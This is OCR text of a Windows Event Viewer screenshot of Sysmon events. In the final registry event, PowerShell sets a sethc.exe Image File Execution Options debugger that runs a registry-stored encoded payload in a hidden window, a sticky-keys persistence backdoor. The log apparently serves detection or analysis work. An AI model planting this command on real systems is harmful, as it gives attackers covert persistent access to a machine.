 Level Date and Time Source Event ID Task Category
Information 2/12/2018 5:15:53 PM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/12/2018 5:15:56 PM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 12 Registry object added or deleted (rule: RegistryEvent)
Information 2/12/2018 5:15:57 PM Sysmon 18 Pipe Connected (rule: PipeEvent)
Information 2/12/2018 5:15:58 PM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 2/12/2018 5:15:59 PM Sysmon 3 Network connection detected (rule: NetworkConnect)
Event 13, Sysmon
General Details
Registry value set:
EventType: SetValue
UtcTime: 2018-02-12 09:15:57.046
ProcessGuid: {b231f4ab-5a53-5a81-0000-0010c752ef01}
ProcessId: 12224
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject: HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe\Debugger
Details: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp HKLM:Software\Microsoft\Network debug).debug);start -Win Hidden -
A \"-enc $x\" powershell";exit;